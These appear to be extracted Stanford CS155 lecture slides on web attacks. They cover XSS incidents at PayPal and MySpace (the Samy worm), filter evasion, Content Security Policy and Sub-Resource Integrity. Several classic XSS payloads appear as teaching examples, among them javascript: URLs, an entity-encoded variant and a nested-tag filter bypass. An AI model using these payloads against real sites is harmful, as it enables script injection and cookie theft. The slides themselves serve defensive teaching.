

a URL hosted on the legitimate PayPal website.

Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

### **Stored XSS**

### The attacker stores the malicious code in a resource managed by the web

application, such as a database.



# **Samy Worm**

### XSS-based worm that spread on MySpace. It would display the string "*but most of all, samy is my hero*" on a victim's MySpace profile page as well as

send Samy a friend request.

In 20 hours, it spread to one million users.

## **MySpace Bug**

- MySpace allowed users to post HTML to their pages. Filtered out <script>, <body>, onclick, <a href=javascript://>
- Missed one. You can run Javascript inside of CSS tags.
	- <div style="background:url('javascript:alert(1)')">

## **Filtering Malicious Tags**

For a long time, the only way to prevent XSS attacks was to try to filter out malicious content

'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete

Validate all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what is allowed

# **Filtering is Really Hard**

- Large number of ways to call Javascript and to escape content
	- URI Scheme: <img src="javascript:alert(document.cookie);">
	- On{event} Handers: onSubmit, OnError, onSyncRestored, … (there's ~105)
	- Samy Worm: CSS
- Tremendous number of ways of encoding content
- <IMG\_SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000 114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#00 00114&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&# 0000041>

**Google XSS FIlter Evasion!**

### **Filters that Change Content**

### **Filter Action: filter out <script**  Attempt 1: <script src= "...">  **src="…"** Attempt 2: <scr<scriptipt src="..."  **<script src="...">**

- 
- 
- -
	-
	-
- 
- 
- - -
		-
- 
- 
- 
- 
- -
- -
- 
- - -
		-
	-
- -
	-
	-
- 

### **Filters that Change Content**

Today, web frameworks take care of filtering out malicious input\* \* they still mess up regularly. Don't trust them if it's important! Do not roll your own!

### Stored XSS Patched in WordPress 5.1.1



MARCH 26, 2019 AMARC-ALEXANDRE MONTPAS

# **Content Security Policy (CSP)**

CSP allows eliminating XSS attacks by whitelisting the origins that are trusted sources of scripts and other resources

- You're always safer using a whitelist- rather than blacklist-based approach
	-
- Browser will only execute scripts from whitelisted domains, ignoring all other

scripts (including inline scripts and event-handling HTML attributes).

### **Example CSP 1**

### **Content-Security-Policy:** default-src 'self'

- $\rightarrow$  content can only be loaded from the same domain as the page
- → no inline **<script></script>** will be executed
- → no inline **<style></style>** will be executed

## **Example CSP 2**

### **Content-Security-Policy:** default-src 'self'; img-src \*; script-src cdn.jquery.com

- - $\rightarrow$  images can be loaded from any origin
	- → scripts can only be loaded from [cdn.jquery.com](http://cdn.jquery.com)
	- → no inline **<script></script>** will be executed
	- → no inline **<style></style>** will be executed

 $\rightarrow$  content can only be loaded from the same domain as the page, except
# **Sub-Resource Integrity**

## **Third-Party Content Safety**

**Question:** how do you safely load an object from a third party service?

If **code.jquery.com** is compromised, your site is too!

- 
- **<script src=**"https://code.jquery.com/jquery-3.4.0.js"**></script>**
	-

# **MaxCDN Compromise**

2013: MaxCDN, which hosted bootstrapcdn.com, was compromised

MaxCDN had laid off a support engineer having access to the servers where BootstrapCDN runs. The credentials of the support engineer were not properly revoked. The attackers had gained access to these credentials.

Bootstrap JavaScript was modified to serve an exploit toolkit



### **Sub-Resource Integrity (SRI)**

SRI allows you to specify expected hash of file being included

**<script src**="https://code.jquery.com/jquery-3.4.0.min.js" **integrity**="sha256-BJeo0qm959uMBGb65z40ejJYGSgR1fNKwOg=" **/>**

#### **Web Attacks CS155 Computer and Network Security**



#### **Stanford University**

